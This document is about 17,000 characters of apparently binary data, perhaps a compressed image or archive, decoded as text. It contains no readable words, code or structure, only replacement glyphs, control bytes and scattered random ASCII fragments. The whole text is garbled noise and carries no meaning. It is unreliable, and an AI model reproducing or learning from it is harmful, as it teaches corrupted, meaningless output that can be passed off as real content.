��Խd�Ή��[����uAt: DT6lÍ0CU��1�a8WP7T���#�s��}��	�C�hG`�׌_<�1'�,W)�U�� ��� �������g	���"�/Ơ��X����_�F`��������������M��L��3Gx�"��Y��6���^�0�[�d�F���I��+I����Yv c 2L����. ��H B������2/��9��x#|8$��H��2c��	��Z8����>v����c���*H���Mmj34X�47�1W�`I$ֶ���;��2D5Q�z|O�۵�����o
l/5���/�@�xZ�Z���;�セ;�ft��\�+��$#���k���Y���}mqW��զ�2.�1���67�fp��/o�`Q�uz�f9ǭ٢�ېHέ�;=�x����a1P������z���o�ܐ������B<‾��S�r���_Gڭ����0{�c��0 �:+��]v�{��-��࡞�y'����4�/u�;~ꍧz��?7F胯}�(q_��*_���>������v�C�z�S��p߶�`�f����a~w�s;�g���<��W^���t�������o���?y�S������6_�~rP���~����B�����S���2��l
�{��5p��[��>�jO��n��`J��֮��ߤ���'�+�/���/�ցd$I� �@�FPȏ�|!
���[�_cPg�k��+�hO�@�xPm/n�n($l	�P	����4��.H�N�wp�$Z� T���Pǐ�P0�������P:� Z0Yp��`|0�P6��V�����ɰ �b"��p$�p�
MP�0Gr�7�bA��7E�
K�
GqqOWQ#q
��]�W�
�����
ɏ)�XPƀ�pp��q�q����Q�Qs`�0h��[ ��B�=�X��1G���Pb��qC�W�p�� ݠ^Q���q)@.Q�1Ñ-Qr��O�r%r�-r"��#7��pCR�Q$3r"� ��|�!_1^�Ǒ ( &��rAۑ'�w��@ 2�2ya�{ )����(MA � /�a&q'�q.NOR"�Q"1��.� R|�+�r"N����`"�[�./r�r/'R� �&)`Y2`1��Ͳ41���0��2NBR!S1A��� ( ��4��(�)��)݀��5�`+;�4��T�4�@�D�4�1� ��%�+��!�@L	`2O�,U�8'� cP���1�.S�YR���V2ɒ,b!~���3:� r@=��,����(Y��3 ��7�s=��`:Ǡ(cALA A��0	�T�A}���
�,)[�T�8Tʊ�6��H3�0�QE���8�@%_p"�lU@�� 9�`)	�b�6]P>i�^�D��0���`E���������1�4-7�374���(_T	���:	1�(���KǱ+�t=TEW�+��N�t�~�%���3� ?��Gu� �R%��L���jpT�3��� ԳIWR=��2� T�L�0&t�:�0
�����ߒ�SI�>�2q��@iU�t�`�1W�p	�Ɓ>�s:a�!YVY��O+�>��~�Gi�����0Y!�_2�q� =�s�S9Q*}�S[�ݘ�)U^)�>1 $�^��5[@
�Rq�>��5>�R`�u^�VwuWo5IwUW�U�W}�
�ftZc�X��pYo�+����L��YE�)�V0YwU=c5
S=;S��ϕ�R1O��K� �PA���ha)uR%5~5X�p)�5��5���jtU��R�!STcV	v^�a=VWwU~1mQGU �tWs�9��R�*��LYm�=w�0�&Uh�`��6+1J1~4D!I�R^t^�>%5)y�
�@%��D�j]�ty��L�F��V�1@;3?��Զv�SnWm�RX����[rnǡK��6��^�6z��wZ�	i�v�(t]U^EA%��c�!Y��gV`-�RtwR�wL�w�v}G7t�	��s+�2msi��v�W?�Am{W���Ax�7o���1 �8d����d�6�S���( ��3V�S�`sRc!	�Q���߯K1�R�(�O[�t�n�V=�L�`Ǡ�v}�`:ߏ�U�޺���s;sU�2@��	�5qc0���6ݠK�7P���>'�K���Q��6�*�v�vJ��R���w:�rqA%�@�5J�Xk��2��O�>;@�~�׏[�%q�b� � ��)����p�s��3a�
��YW	9�q]����+Xm��6��9����M!�ow��4�'�4�,v��3(w�Y0
B�qIMd'�5M�|������q���ov}��
�R@�s��˶sg�1��<���7�aPr�9����!��U9��k��SV���Ac�V%�0@79�m����Y�����o���p/��] ~��p 	5���+���9��8�)�	��	�y`x%5֝����Ab��a����,8���_�� P; ��qr%Z@e�
>n;�
B��X�o3pos����̴�+�[[P��6g�gr;��X�s�w+��*�S�)ը_���K�]��)@����S��:`�9�+Xx�@XYA �x�ZSWrN�,��R
����aj��[`R7y�U���>}�_��3�\]����y��1�  ��vF�s`���9y%�Z��w�_�s�[=y����	[॑�v�u%yz�}�!�Wu̳�+��u�z�`� VU �w`
��ݛ>�۔�۾��T�=��񳽩�W��Mֽ���gӽI4o�c�n��
|�!5� �Uc�۾7��7��雽Y��1������(���վU����E|b�I��|���26|[��1��#��W&=\�}w��{��;�Q��ź��;*��YP��왹P�#ܾ��m����ã|���#\x_܄n3�ϲl1d@�����K��v��1�b;�������6}a�ټ�#�>�Ǡ˿��黂�;���ܽ	�����Rosґ���	zЛ��9\��|��|G��?�����w�	=�_�s`k�z%}|����{�#��Y����G;��� ��~�}�.��[ҭ��-���L�X+�dc|���ݛ�4�ӽ�w���,}n�Խ�bc�,=B3��������h�m�վ��7�Q�@�e�<Qs}&w��{ù����3�٩\&it��;cU��1�7|�T�3�L��\}}�>}�ʴ�J|n3���;@r~xƱ��Ü1�@;#���]�u�ow���u�{�[`蹝w��ͳ�]�1�&��)@��}�S>̝u��W�~^���+=�'�՝ �����YI�}\6��1
�<�	2��~�Ŝ�e�>��`��ǀ�޾�1c�J{^�/����;��;�H/>��U�?��O��5�$?�4�Q�c?���^U]��sXV�w?���]ݏ�F[��y��S��J#>� !�
 � ,    � �  � *C��?:��磌�C	Y�H� ��4,c1a�9p�=x��_�(O�;4睒�^6�I� ̔3�1�"E��u��i.e��TR�S�P��,�F�9�:q	� H���:�"0��Y��ҪU��[���#0wn�7\�<#ک�E�>/�G��?�.L�����:I�h!�2��Q��$��6Sb�	���9��+i�5j�EH�.I���閦�iJ�V�B�ټ<i�"����m)����o�ڷ�Ѫ5���$H�1��A�@�74���@�=X!$Ѡ��1_�L!K��d�hWRj����j
XD� 7S��E�?(SMMM���8�Έ��TT�u��mo8�U8optci�����xF���
��F��`핇f�7�~�E�q"	�S��6k�tR����TE��aL0l3GK|�N�Jx��?T��΃At���bEa�X�D�W�J��3"*W��E�F��Ũ��́YCѐ>�@Cz%T�{�7����WG�z�Љ����;�<�J�q�ehcFpri��ԔM9�� �{�T�20��tfѕݷ��5�t��8�?;�3�?X�#!AtHavX:!9e��G�U����Wp`�@Ј$S��� �u�T��M���u�$a�;M3�k�� )�Ru�~�2�m��]cI���vP�ZXGs�Z�<�/y����~ID�`����� O�ߕ��*��	���Pu��c'Ix6��H��l���pq����h�{cY������Յ��j`hA����� M�tbO/T���j$%Ք)	GH �sX�q��b�݁��%Sv
��i�=�Ⱦ�I�<t��;���EVt�����@�� ��<i����p@�ШKO}�a�sѪ)�e�5QCs� ǛeD��\���M�$>x-�N�S�}9�i����F'<��C4y ����-������< ~�� �@����%#���08�����*�Xmr�e��4��k>��K�-��,*S���8�#�Zӿ�4 wM4ɳ�Զ���N#��3�p �,t�v��p�;:���"��  ��*��`Ѐ|�z��=�#OF8�/��!�e� 5�Q�a� ��ozSHV�����)�D �w�3��m���;�d�v�eg;z���R�T*R�Р��
)$��]F`�w8�`��X=�1���B�M䐚+�N5�4��P	F�o�	������D��l���!��hO�Bz���5�2;��T����pȅ,�KW:Тpq�P�	��;d�!p�cZxSm���8�5�kn�_\x$�"3vi�]�j^8���)Hb���n��,l�D������6ٕd*Ȣ����~ORb�,׸�u�P�����p�@>������b}H:����+h��Br���'o �YÉ duF��i>�Η���BHB�J�D�c�:p�"��M!����3V���!�̾r�测A�́�5�ֵn9��4E��j^�驤�:hŁ�C�_�RJ
7:ȃi^��eQ}�{�>���T��Ud#��b��lJ�ƅ`)PnRe�j[��o���b�X:1�"���mY��=���[G���*b�J�4�<JJe�e1��`+�����0�&�ä�F&R�ỵ����dѦ�^Ae�s ED<�m�@(F	�K��(�ե.U��Fk ,�+��*Tq��`Ov2~���K?���c����0���l��.�)jF��J��G!��
��aM�Ĉo�FV��pxQE�Ȕ�&V��L�mN��(��UvB
zS׍��q��,�q�E#9BP�-
Q�ܢ�N��
RI�#�	ZG����Q,��k��l����~c'HA�:o؈p��7��Y�A�v03�ei�bR����Ɋ�i
S��*���]hR���fˌ93R�ʞA�2(�ޒ��?P��ɐ1Z�7��t��	�fS��(����a�c�p���6y��<�A7er�H�V���h�P��G^�2'��ip�2t�o��@����p�Y�X�L����ɃR�|HB���po}��yLF� ׆Po��.ψc��4Z��GvK|���a}	
AH��#�bv���B�93��G࠱0+�9����gf�AQ$��"���B��y� l�؇��u���
�Ǩ���<���b0�x\&�8�$mއ��8�En׸��b����eP��U\OQ�IC��a�B.g���s�� �!4�{�#��r� K�x�P�	��'�`�+�Ș� ���Hz�7u�/ke��)��0`�9y`�fBZ�{�ad>�n�zz�i�q!c~�wm�k��p��q��4>PH 2&b�&1,p ���7~�0uz�~��y�sf�#hd	�`*��Si�/� > Z8
��'���t�`�v04 {���B�� � a�	��Y̓ ~v��ifEq�xE���k�k,��F�0�>����6.�? �%� s�� � [q���'�K!�->r!��.a�<
&S(�� ��:�� Z����h�w�Q��G}Tp4�)�� �P<�#wZ�aPz�*�W~Hँ ��_��kk�Gu����H4HP�px�C ���ZR��IQ�����I�13��F� N���le�<o�y/Q,�)�) )p�Z��� ���q�g$�A/Q�����I
eP�hPˑU��w��"l�7#j��L�X��!*3� q��N/g��ch��`���5Q��T���h�i��s�?TI���"͡\_"j�������Q���0 �� #&V��^��h��̱"V��ד���VP��,�p�Y�)�4 1�� �E0
T։5QQp�Y��x����.�d�,Fс�%@"P�jI� � �7��R%i��X�'2�R��egd�7�-���g�a�����ѓx��i����� ���
� p 4�>8�4Ў�RJ��fP։k �ՏVi8�((W�I�@�Z@Ffb��s�8_",@�ř��9���70
�i�r���ߗ7�� ��;gs�1S\ }�eP�F�B:���;��,�"h�@��������y�3�������&E���G e�i���TɠV	���p=�2�Pp�"��#�,0~ʧ"Z�j9�����S/2J4���_@��� py�	� G;7�l�����k~_:)\�#�?�����p�������Ys 5p ����:&`�D��&�jO�R@�i���y���k
i�\�cb�7X��������ɖi {,�G����8H��7�7p ]җ�� �w ��F���">䍋"�'}n7+u@B�ꙙ���	p ��;���`�8XhL�	��j��Vˤ�������03�I3�DZ@�>JN�
G�G�p�p�:�#*�q �)p{E��Cデ*�ਜ	M1� �J�[�D�>��"�"��F�py@��򟹪{ �P^Pn�5�� �5��o{���^��O��J �o��j�%hu��tGN�d	*��0Z� (����"\� 6�
�@�9�H3�%��) Q4Y��4 ��)��_��0�*� πw;�q{ab�"1�C8�R�V+��� ���ZXq��� m���[��뼩�q���%p �Pu�F��5V�k��Z�vo�p��#�R�bZ��	a�\��%�
� ����05���:��[�J/�q���˅7`_��Ў�b�sp��0`�@a��"�}�P}t�>0��ʰ����	�� j
�� 0�H�
^��^ ^p�u{�9�:8���t
@u�&j���ĚŮUŜ�oQ�ov$��$(ͨAZ�R�	/[`�4���:��Fk�;/R�7�+���+�6��R�&Z���� cD1'�-Bv[L����3��P3`��6��dSl� A<CD�^��G�`�� z�p��;j�&e�e
�	����@)��kG�X�Q���e&f���[P�o�����3p�s�k�������ڮ7 ���_�O�\�\� ��g�����)bɍ��Λ�y�, �R�de�� �����׻��0��	�շ8���au�wo����Ŝ ������p�����͜�e���z*��`�m��ռ�۹G��:��麎��f@�	弢*z���� �N�K���@
]V{�	�C(}0�yP}�����}�Nw�k`��d�� �`���q0��9��@�|ɱޠ�7�>���� ����p7 �P���p7 j�Ԛ����Ag5��=�ڪ��,�%������l�xι����J�p��@Z�>�	x`~
���{�h��[p��%}�绉Qi����S�g��	z	�Ў6p ސ��ਤ�O�ة�o!�o���3�y��)�تv�R �}qj����֌ګ��[�����?��~������O� ې�JSt�՘����c�C<� ����|��ZOىvP��j�K����Z	C~ ��@,����9��� �����=,هJ3�����7��z'�w���5@�^�k����;��m<�n��h�"�L���������7 �_b�A0w���e��4���ް�6�¬����
�Zء�Y�j�6uu�wͅ�	.�J�D��2.��-�],�T>Œ`�)��y����	Y<Q�� )E�bv�����t������^�H0q�A�z���	@���Ļ=!i�'�X��ޔ~ˋ�P����P�����0����Y,�N�z�nw}��G��^���� ��uP.��0
`)p"0n�y����	��F�B�;������l�r��+���k�����n����@<�=��@��0�� ��)t�	�'��� ������|����m�O�_���`��e��R�����~��@���**���8����
 u�����A="  ��<~G�d�������.�Ӟ�m.�,�&JQ�\��>�@�k�k��%���1�˘~�Z7���PȂp�^Q��ݠ��;��܍� ��� �����@��o�^�>싷<ŉ�}��DP�$�J����<�d�\@�� ��������_�-�������z.���"���"�DP��Ae搂C#@>�"&��O	$d�w��ݨFʉ'T�cy�J�'OH�'eͿ��
�r����}�(9��HRDJє�F���pc>���ٓ�/_�}7����H��7�q�b�[�k���2�˜�����ҋ�{�RQ���,����,S�Ί��b�8"��`��3��=�1x���48���5��C65!��ƍ)$�)L��a�^c���!�)�	t��FiD�06�R�)<l�8u*�}����o���o�SP(y�5n���3�����ї����K0ļ��"C�1�D`ɲD��3�@-�X�A/���$�'���I��S���� �[�nƘf2ɤސ+�9��	%�8 � "����@;���
+|�	oJ|4BO�/ R������4���L29@?����0���/��:��C3!����0�a��Pp�*
�� <}L�!$	��-� ����3R`KF;|���L�%�l��K���h�� +%P*0C����*�����I�R+<�t/��s �N��./3�<�?5��7c�0s�=+�����O$�hE�VJ;��Q�/Ċ����{T�3D�`Ӹ� Î�֘)����'�N-����(��$`���0VQ�S�j�/���*��#�����+�����`��2/iϤ�Z��
�1�X�x�=-4:�#]��[g421�2���5}fSK�8XB�����W��2u�N�m�XJ����9I���*N�V�$�<m帩 L�ػ/:�`����EX���-֜ڋ�
���s�j�9͝}���3Xr�ی����i4]v�qj/8�#fH�}��$	D�=��	�j#|��e�btK>��:�1SmRnG�v�*�o]�k����vU��5�-JI$q���ܜ�|2����\	�`Z�+�麥���-3��X0�@5�ih��� �`Uc�D����|A�1^
���@7�����[l)m�O��▆�E'��Ѯ �'�EH|������:d�;�����hE~�s@�� ݌1z�b�Ȅ���t�Q`��>u�\�
��VA/@�?r4
����)@
�XH��e$)�W����YN'\:U|X�dYOG=	ʮ,���+4�#�ߊ��4%��I؜�)y�$:d�
�2�O/,y@g��I�谕f4�o��OjTh״VP���q�L�Î�b�k�����x2=�a�
u%�TN��tY��u��bu[�����ʄ���=i�P�`�K��(@2(��+��	�^)����J�e-�P �?��O2�1
Uȁ��Ҙ��8�Qt{1S+f���+���E������ L����Tx�T�?b8�d��-1t�$�1
j�V�� #�	�=��B���$Rz�q��8���=�! .��?��)�	-HD�ú�x���٨�"��d.5�� �S�xa�$���@��-DH�
%��'���+%�xd����%7TNQ����05�����O�P�VG�g �W)^��Z�JQU։����DY�V�1c�Ƹ�8�"s�۫��&h�)��L����u�M�2��+B��'x�!Y�z���
9oACS�0bI�df�:ә�Ѵ�ݓS�(>�Uu�������aE<[Yq��g�V��ۭt%���j&B}�P���Up�͔�tM\�VD�^�����[5�3���ԋ�g��ʈ$;")I��h�Oct��t�J|���~��F�npUN�'b�8� ;+�Mw��8T.�4 �L4��� �%��X�Ϯ[�k�-�W<�N?&�2Y�7���g0z�A�XB+�(<���D+��>��9F&�'F�a�*c��1P%�i��+�N��BR,Eީ�ƟUBCB�q�ε��gN��Ta�|�B�r�r�Ah�����%��gR/��R��%T�l���2���8	l�H��ґ,I���u��о)����_'?�����)!��[
z�������nU�y�K_+<�
�����.;_�0� t��6���X���nE)�G<j��AX�պ�MT���JY
E�c�z/G�����2���_�6U�QuU�$��s,`���h�e�5���u�q��Jc8�y�<O�g�V�<'5t
'��F��@�pg#���Ё�A��[�LA��C�:��QxdqfWYi�g84�`	�ӮQ?���� ��t�_F��Q�vjN��
�Ѐ�����w��A3.�D��U�s�+:���v�� ���Cy�l�=R�@F<��cpwh�a0%�3X-(��f�*	�D���!<���1hB�Vw�2=5�p� �w=��3�������88r.�iA2����(��9s��I ��\шG�}�A�U#�J����<���B�Q/�'�
Y�	i��7�+�{��y���@5� ����0$8�$�?��=
2�
@�K!�)< h����t���� !�V9+��J>�K�\� ��*"�� �~��3F8��X�0����q�����A��A����<D���*��|r
8B�D��t�%��փ=]{���-�3��%�ۏ-$��+����ʋ��	������\�F�P;�p9Y��9�1"�����!A��� x�����Cd�|�i<���̛)^�6���DJ�C��9�LT�'@�h��Z���8S�"TL+ߊ��/ �=�)��C�ʕGa�e<�C���y���:�A;�C6$�3H�A�#J�!Yi��ɯv$Dil�����/m�7@�7����`8�D�,�U1�K�D����[.��+,d@� Jg�"Ө�L@1��/!J B;�@t�@}�cXc����-H�i3A0_�ʭ\�e`�/(���ȋ�7z;�{����V���tHi�K{K�͛���3��:��<o�ə�I��ĝĿ&������,$�z��[j���jJ�����J�X����BdX�|H��&l���xFLi�AЅ�Mg8�K3�J�'�Y�3�7�¼v�A�d����B�K��Uqb��Cx8��0:� vPLo��qd�C�I�DG�Ե�������">SE����៾86:[��I���`�@�4���\�e��눰qc�P�pg����� ���@d#m���μ����B,��Ӑ���� x�C��� `�H�Ō���њ��s�D��#t��ʹϣd|��ڏP�:K��>�Я��p�C"�|ȘC����8,�6
���p�
��pAĐL��T��NlD?R�7>�{��w��C8L��Q�Q���BϚTOJ�Dԏ,4ʣt;&�O�Q��%#�}�So�ư�x�G�� FF�K"X N(SHᚦJ7�P7u`U�4���b�������l�F���z�3L����D��H�VF��G%�G���(��T$(E4�"��L&5�� ��؂���)�6I۰K�9;L�P�13�D��a	j9�8��������:�̸�|V�tVl�S�|+��7��A�J!<H�wx (rELF��]�G�Qq�Q�TIMTKE3�T�����pұ�BZ*3��W)%�ۜE����	�2������8��������}�
��$��Q�A���Y�=ѐ��D������ =(%8n]�����@Lr�Μ���Ts�Y�|Wx��&�Ϥ=�"��wh+6%���F�*����z��iIX |�H��8|�#�-P!c������ KI
��	˰ΑYf�[��Si�Φ��EH�P��o]\+(\#����V�$Wo(��$Zg3Zy�ܱz ��\�3� 1��<�Dƨ��P�J���P���h�P��A���H�슟���۠�Z�QSђ5޼��[�ݣk,��NPRh�l�^B ��Y����t\���,���TOMUYJ�V�\���.�9ݼC�80�3]�H�H���e� �:۠���U�f�﹛̐6AD���
n�DK^��/�B�� EP�} p��-a>a�h�G=a�}�: W?�������yU+�ҵ��?��?p��J����2V�ʈ��)��H���� ����̈�2�U�j������Xη%�j�KZ�K�-�3�`6Rc �y�-+(��][T;6afvT���T&���ݟ�"+�=��}�5�8�#ܫ��?-bԴ>��.ƈ����=,c�WkyZ2���#}�����e�]��0�j��|H|K�S���=Y@�C �m����Q:����;f: B�B��5Zм'��l��E�f�>�9���z�Qv�J6tƶ�Xgrs����v�i�ɐ������H�P�cn���XF.{��{���Dh�.h�,I�t�9K1��e�hH��.a�6a�if`f:�c��f>y%�N_biF�i�6G8��[�5�S,t���}9�A�A�uP�0	ر�Z���A*^�l$�[�j�d	����ӫ��AOb~� �9hkBP��6���hB��:�����:n�Bn(c_�?pƋo�D���0����*;��L9���̍Ki����Ϩ;�H��
2�X���!���<Y��JdX�-xod�����j��3:��D�V�Up�eE� dV���c�^\���� �vR����e�E��1y+J������1l��@g��+�1�0��bA� ��^ٱ��(b���"�<���3��o0��� ��.`�,g��Q} X��� E8f��cԛ�OzM_�Z���1����Tp�B�<�i۠���Z�@b�#A	a���p�
̀����"�J��������Y�n�E���f��~� q���T�f�"�����)'�<8fE���m�p]\��-���
?T�g��27G8s�y_����d�s��s�0��E��|ߡv�=�G�*?�lƩ�(9o���&���tH�jH7�Gg�os�����~�d� a uڞ�6&p�����wBPu�Zi�6�NY?�'s�lt@s}�F:�1B�d�1�^�s��/�c8���!NZ^��#Эb���?�s���kG?�!`�K�W�l���� � 8����i�w��<hc���:�^)G�nc<BiE��n�CV�m�and�FnZ's��X��Z������ӥþ��_�bX2L�P$��sd_��p4�}+���'
tHC�����&��uG��K*Ev�g��x��\�*/\:haE�m<��('�f	��UB��kJd������X����p�/g/�`��u"px�?�ʐ]6�)���Q���v�90�a��d��q���g#�J^���ۈ��=��y��� �Pg	�E�Ô�~�*g	{ЀP'�m�pn�p�k��I�g�s����DG@s9
{��ψ�G�B"
� ҐH"���^�l�1CD�8)"I� �����r�Q0���i�_�/�t�:@B��#� *ШD�$M�@�/҃�P��ĪU%Eq%��+!�R�P�Eh��`\h0���8x�����J*��߾p���V�ƖVG��`���q�m���sD�1f|yF�qJ���R'�/,]���ߗ���}�9
�N�>KFJ�����q��(y2v� Q�Z�F��u%s�E�ݬ�iՊGk-�<�k�x�����a�>�7\�/�=��dY��A	�P�C�Q�l�:d���4I?`[p)��Rm��FSn5�O=��P1��O:}��(���QM��u�(b�E��UZ詵d���;s��?|��J��e����A��e�evFh�� ���Q0�E����
j ���s�v�?7*�?(��?��VӢ4��袏�(�p��ҍ)I�4XQ� �Q���;�B�Ez��Zi��A���P�V(�|pؗW_���!4hY�a��GC�iT�@o�@�r�P��:;�G��	�c��ڞ?�����v�?*(m�N�>��>��+��"K,픛��I�im@��@�V��b�ʤ[���Ǭ�0���W`���_`���a�́F�ud�z�т�)Z�y���c♚H���=���NM��K�Ɔn��D/����>��#���J
�]�S[n� Qp��>pw����xNz��Ŧ	�]z�Q����}��p�LYj�~�����Q�M�m��!ATH���%��}W(�~����R=5�R瓺֥פ���{�>ސ]p��y��^�џ�_�\�g7�y��e���bh8vZjϊdH
=3�	t`3xq ��ݙ�H�4G#J�Ɇi�?�x��=�R�Tc��'�p� '��5{�K^����	��N*T��|@���m�;
#�T//S��򦟿�j0�������,HJ�����!	I�.�=�̠�P�����r��IO�����$>���<T�����@��V���]��Zw�}��Z��>F���5`*0�B��P��i�������)q�K�!�ȲD��Xp��DÒ"���ghƈ2��8�Z�
ʍ�6(���f#��8�
پ��z]q�������k�j�XqbEN5!ml�;,�0:�Qx\��$���e��!�P�?�dY�[!S�Ŝ/51�kJr9	�P!g�#f0�J�)L�PB�����AJ
u�q�8#�>wR�V�Rf Bb	@�I튷4�,]�����@19�G�X�;��GB@�Ti>4(������0��&�����s5�'�n`ϛ��$��:+��iL�@�7B"#J��ۧ)�i9���)��>�X/�q�\��AU��|Tj_�8~�ֵN���C����
*���G@
Rm^�>@i���`���}�@_���" �N�Y�JV��ed��N/`$��8Z19��ω��sL�� 9�����e
PeD�C��EI( kUS��
5���d�Za��9DS�\1�'�6�U0ΌJQ�M.=�/�����$:]J�X[���M"�$g=�	�5&�x"o��gJB��?#�r䩾=��k��M+��W��a��-�H;o\�*lUB��18l���+F�6E�50�L�vk�A�PX��bǫH�T6���h��5�[ ��	����Qdq�'�҉!�F�Q�� ��\ISj{�+�#��-B�'@�Zmv���=��P��E�G���8Tsx.���0�쵤}��B�e��}Y���#�De��7&cw�SAGJ` ^`�@����[��s�3"�q"R��x�M��/S.�@��_�b ������,����)�D�͵a3����p4n�4^4ȟ���y�V1b����!��������K�5)HS�����p�3u�2�6sW������H@�,(�@^���'�����?�.Է��J�\���'���`Y%	!z��6Q�WA��X/Օbi0�:��*�,eo��G냽hHCf �LG���μ�tlPqZ.pX�7D��x��Dy��*���,h=!M��|�Yj�I�t�Hd�v�u�P�ae�[Z1{ F�|i�4	KhCo����,��&7�*�0$d�Ry|V|���L~�nf@��1����,Hj��Ο�'n腺 �ַf�I^��6�.+m~������y�X�Ꞙ�g�/޶�Y���[6P�_�(oN�0�ݴ����}���\�;2v/���z7��=:xi�ɶ��d|T����*��9,X�/�~P���Vp@[l��쇱$�}� �Tb����|�4�=M`dAU{���A ��=�i��}`���ʎ[��Y��	�8xC �Hm9J��U�I�N��/	�J�
֙U��Y�Q��ȴ����D�PU!{�O]a8���1��ўULżɛ͞�yV��J�Ȩ�
�J	J�T< 4�@l��_�ؘ��kp 4�_m�a�]�4�]�]�s���Mb�5eӋ%���#��������M�Q��u�ĕ����]��H���)A��0 8 �7H��q/B�͎N@$DB!��H���;<@�Ʌ#�����-Vj,�������$}��� t�q"I�R�!�� VX��y
� L���[Й��}Z�E>��d��PD�"��F�$�2��3��!�]a8b�t�$~WQ<K�}� aaO����D��ĝ#V�!b_B�d/ś���t�H���-2�\́7x��`�>�7�U �
C6:�W�4���}�G<˹�#e�=��ye!9!Nh��JV;���}���cZV�PǨPu�K�%B��	2P�)b4�A�A�L�Qe��`U����ԝ_X��e�ˤ >( nݔ�U!'b$��Q08��/���f�a��Z�&iV���^���,�H|�C?�)ȥ)�ř`=ޥ�Y�;̃���;e���Q\�A8�4eSZd#D\Y�l"W��ՐBЌ1���h�&ڵYH�+�C'l�j�'!��u 	�ά���R^2�b�F?�'��7��Z�b�ўVL	DV�	MӋU�g���&ޔ ����9a�10�1���=C������J��Z��&�az�M?�;�gm �,a
��	 , ����? �<XA���#nC�8���C:�c-za�L�GF�]+5f��W��D���T��&�`0T(r�)��g:����M~��B~_
�#j6�A����)B�����$���}W�4��-�'�䷕wB�CEXN�C�TH!DhG��C2"�,�Ml"Dz"��L@����]��hbEL�Ga��<pAt@�.���+�� �d�����Ke�0���hq�N�@���fB�R���N�0̨l6���0������&�f��l_=��+����'��+��#���JD�D�!f�}�>�h�1x�9�CPCaF�	��%�Ch�+���ԐBh^_BV¼�u�@z�k���`�$��������$h�)d���Ffst���CWn+wf�d �ذlab��$emЩR�j��M���h[~�+�C8����턭�"��"٢���l͒��*��<���6���þ�M�= 8>�i� �ɖ�A�V��B�JHm�$��J��B����jz��l�km�Bz��z<��|��nؖ.�nm8.���̚n�"D?x�@���8j��uގ>h�v��C�C&DB��"D/����ӆ�!���"ďӺ6иvl��kL)B��nزn�.�����b�E+�z�����.߶�B��2X�����"��"��t@�.�hʪ���"gឮ�B�G��>���4������.�"��.�H�H�	����
�m��
�(����� �\����������Jn�߬X�p�"Dl��
0�.��.���m/	���� X��>�?1;p���2�e���E� w,���j��f0��������ޱJ�A���f�!//"�"#r�����q�-�bB������4�]�8]pQ��@A)��)�2ٔ3/�m���Z@Tq�Hq�n2��� �Br-��/#�%C2�������C-߬���&sв-�Wsh*��Aݔql�0_�83�J8c1�� [q�Xrm\-7p���n8�23��2-Ϭ:o8��/�:�!Ȫcs;Oq�V�/�F�!�?�?����t� A��"��r/a1�VA|BL 3��2�5�i����l4�2K��3ؖ��.3�s�533�o0���&���tEǲ \�J� #8���l���P+�M�l��2k�?@���3B�,�z��B�6 =����r�"5��t?��(Z1Y�+��Q�2$_�O�tt��!�v�(�K�i�r/�������2�
Hob�nJL���L�-��hu�ip�h?��3��t4�D11�p�5Vp���H�b�ko()Q�]e7�x��(��-d�A�n/�L�6�.ov�&�3��%�N�A'l��qT�@l�L��@��@m\�J<�J8.%�4���D&�s�7���4c�h<�M�K�YkmtU ]-~#�tU p��]TG�7�Z�� � ���6� $vv�D��dgv9.0l���?Rx/�@��h��Sf>܀,��1B�� � �V8y˶"e�"0�?�C�u��*e6Pr��"��u�� 3������x��"�FV!�}7��'P�?yX�+q��,q�yG�r?(�/9l L�� 1,�	8GSX�"Lѐ�o��y(x��?�˛����C�{:���������1�KJ������,!���b��0��Z:�"����	X��ӁE��#��EsA,�7I�	4���Gz��˕�z���l~ͫ�:B�:��1���bϹ���5w��;�� l����j��*��zs������w4 4l��c���g�	<�	�KNE�?�B�{�y7�Jl�tYss��K|�r����K<�ߎ��l��������9w#�i�g� /�m��!�@)���@
4z��п�����gy��y���r�x{�#��4���˳3��xmP4�l���¤���:r}��R��g���|��l zC�A�'�����|�ë����v���w�:�mT�(� �����N�?��?  �S>B�x�����A#\t��? ��<��	8��ky����#� ��N>ل�����}��[��D��f�ֱ�T>8n�>w�=&�?C������\,���_o/>�,� x{�s1�*������S����J������Ւ�Ͼ ���� �?�	$��`�=ڐ�A%&L��H�+.Z���?L
 �iѿE�	H����P�@ �?<�LT�P
1�:�QI���=
F�3�ҁ�\
���jH�R�Ĕ�aW�z�kp!A�j+^��1cI#by��˵`ʖ*Y��b�nB�?.���)^����hQ�@?'�z��B)9��� ���
t P�@%]$T��k+�j�㟎Eq�������UQ����@��K'�b�Ȱ��>�/��yu��]�&i�J�F�뛰G�z�@_WM��bGbN�B��b�(��Ķ+��;��n)��㮟ʇ����3�NP7��*���5��@,�������ۭ��z�D�08�?��0)�%�(%�pϴ��롺&�"�j����B������A���p���15��:���Z+��.G����hI^�2)�*�$�7Ӹb��Jl4^~"T�U�E:h��X���&�C�0��4�i� ���G�H�+up3��(�CH\����l��z
��[I��?��$��OLe��+�.�)���P�G��Ѥ|mn j�M����j�F�]*u�R��Q�[��!��B]�<�b�:Ԫ3�ծ0��B�^���u����>i��f��F�Xh�}cEh`�� �������%(�D]xa����M�N�X�W��W >j���H�&�x�9h���S$�ݖ�e� X�U��	�%7�(�v L0$:ߒ6(W���e�i�"�P Fm~е�fa!ª1R�����H���N���W (>Y�ԁ.��*�Td����	#^�%.-�&	0@�q�p!�L��>*HM�օ��u��W)�r���W���H��qg{R�q�K��������0/~��-+���kI�1駍�����@�W����@K(^%݅ţ���_���m���W_=R��jǋ���b4�E��7�A�T�@�W���R�+�� ���/)hFBw�+yS�LA�~�xy��Q��M� 'b`?0`��ot2�Ă�AG� �(�U0�&��W�*�< �|������4cw��A��G�����X�JX�I�2B��O� #��ǭb��|�t� C ~,^���H%�z����@*X�
ă|�I�0�ݩNk��� y����?Q�'��@�n z�\B:�W/` ���\x!�T fB `A��	� �8��X�~�R|b���$�Q)Y��b�j:��teB (��D�aޚZ�� ���?4I��\����@� ^����̉�>�r�׳�9u(��9��?��4P �Är̒��8�H�;�	�T��율r����ӥ�gAV1�1� P8ͧH��z���,A0������-�!���1�k<�e�L�1߸�XmS���ȏ4�&Aւ��^%���&����A�r��0$�}4�RqJPD��|�����+@t��X�Z�+e��-]) Ů$���f1��̎o�H�@3�ќ�]S hmN�ΚZ���'}��\�S��Cs��\RI��A~0��h��P9�l�Zʒ����D-�`�٥�j��&��B��Yu��t,�-�Gx�Y�����}/��ܠB6��q�KX�r� ��Fq
